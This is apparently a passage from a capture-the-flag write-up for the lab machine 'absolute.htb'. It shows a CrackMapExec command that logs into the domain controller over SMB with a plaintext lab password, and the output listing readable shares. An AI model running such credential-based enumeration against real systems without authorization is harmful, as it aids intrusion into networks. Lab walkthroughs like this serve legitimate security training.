 cme smb 10.10.11.181 -u d.klay -p Darkmoonsky248girl -k --shares
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
SMB 10.10.11.181 445 DC [-] Error getting user: list index out of range
SMB 10.10.11.181 445 DC [*] Enumerated shares
SMB 10.10.11.181 445 DC Share Permissions Remark
SMB 10.10.11.181 445 DC ----- ----------- ------
SMB 10.10.11.181 445 DC ADMIN$ Remote Admin
SMB 10.10.11.181 445 DC C$ Default share
SMB 10.10.11.181 445 DC IPC$ READ Remote IPC
SMB 10.10.11.181 445 DC NETLOGON READ Logon server share
SMB 10.10.11.181 445 DC Shared
SMB 10.10.11.181 445 DC SYSVOL READ Logon server share